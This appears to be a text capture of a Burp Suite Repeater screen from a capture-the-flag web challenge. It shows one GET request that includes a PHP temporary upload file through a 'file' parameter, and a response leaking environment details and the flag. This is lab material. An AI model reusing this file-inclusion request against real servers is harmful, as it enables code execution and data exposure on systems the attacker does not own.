 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 重放器 Collaborator Intruder Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索
1 × +
发送 取消 < > 目标: http://21cc4cad-e5dd-46db-820b-0823eea2d7f4.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 GET /flflflflag.php?file=/tmp/phprmgXnV HTTP/1.1
2 Host: 21cc4cad-e5dd-46db-820b-0823eea2d7f4.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Connection: keep-alive
0
1
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
www-data
</td>
</tr>
797 <tr>
<td class="e">
KUBERNETES_PORT_443_TCP
</td>
<td class="v">
tcp://10.240.0.1:443
</td>
</tr>
798 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{812fc279-8cf4-4a26-9d91-23513c903639}
</td>
</tr>
799 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
800 <tr>
flag 9/14 matches
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 8
响应头 8
完成 87,504字节 | 1,053 mi